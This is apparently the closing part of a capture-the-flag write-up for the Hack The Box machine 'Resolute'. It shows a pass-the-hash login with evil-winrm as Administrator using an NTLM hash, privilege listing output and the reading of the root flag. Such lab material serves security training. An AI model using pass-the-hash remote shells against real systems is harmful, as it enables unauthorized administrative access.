 └─$ evil-winrm -i resolute.htb -u Administrator -H 'fb3b106896cdaa8a08072775fbd9afe9'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
========================================= ================================================================== =======
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Enabled
SeMachineAccountPrivilege Add workstations to domain Enabled
SeSecurityPrivilege Manage auditing and security log Enabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Enabled
SeLoadDriverPrivilege Load and unload device drivers Enabled
SeSystemProfilePrivilege Profile system performance Enabled
SeSystemtimePrivilege Change the system time Enabled
SeProfileSingleProcessPrivilege Profile single process Enabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Enabled
SeCreatePagefilePrivilege Create a pagefile Enabled
SeBackupPrivilege Back up files and directories Enabled
SeRestorePrivilege Restore files and directories Enabled
SeShutdownPrivilege Shut down the system Enabled
SeDebugPrivilege Debug programs Enabled
SeSystemEnvironmentPrivilege Modify firmware environment values Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeRemoteShutdownPrivilege Force shutdown from a remote system Enabled
SeUndockPrivilege Remove computer from docking station Enabled
SeEnableDelegationPrivilege Enable computer and user accounts to be trusted for delegation Enabled
SeManageVolumePrivilege Perform volume maintenance tasks Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
SeTimeZonePrivilege Change the time zone Enabled
SeCreateSymbolicLinkPrivilege Create symbolic links Enabled
SeDelegateSessionUserImpersonatePrivilege Obtain an impersonation token for another user in the same session Enabled
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
cc4ea2de0cc2b7807cebf5ce6045c60b